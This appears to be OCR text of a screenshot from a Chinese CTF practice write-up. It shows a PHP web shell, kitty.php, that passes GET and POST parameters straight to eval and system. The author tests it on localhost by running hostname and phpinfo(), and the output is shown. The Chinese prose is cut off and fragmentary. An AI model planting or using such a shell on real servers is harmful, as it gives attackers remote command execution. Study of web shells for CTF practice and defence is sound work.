 E: › CodingSoftware › PhpStudy › PHPTutorial › WWW › kitty.php
1 <?php
2 @eval($_GET['key']);
3 @eval($_POST['key2']);
4 @system($_GET['key3']);
5 @system($_POST['key4']);
6 ?>
7
楔子
前两天的强网杯，
己太菜了，很多东
来改快一点，以此
一、python
localhost/kitty.php?key3=host
localhost/kitty.php?key3=hostname
DESKTOP-CE0L9E5
phpinfo()
localhost/kitty.php?key=phpinfo();
PHP Version 7.2.1
System Windows NT DESKTOP-CE0L9E5 10
Build Date Jan 4 2018 03:59:32